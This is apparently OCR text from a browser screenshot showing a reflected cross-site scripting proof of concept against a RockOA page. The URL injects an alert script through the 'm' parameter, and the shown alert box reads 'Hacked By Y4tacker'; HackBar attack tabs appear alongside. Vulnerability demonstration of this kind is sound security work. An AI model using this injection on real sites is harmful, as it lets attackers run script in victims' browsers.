 不安全 rockoa.y4tacker.top/rock.php?a=zz&m=flowz<script>alert("Hacked%20By%20Y4tacker")</s...
0.软件 1.安全学习 2.下载 3.工具 待看 大师傅 红队 Hacking Jer
rockoa.y4tacker.top 显示
Hacked By Y4tacker
确定
正在等待 api.dedalium.com...
HackBar 网络 元素 控制台 源代码 性能 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://rockoa.y4tacker.top/rock.php?a=zz&m=flowz<script>alert("Hacked By Y4tacker")</script>&d=&ajaxbool=true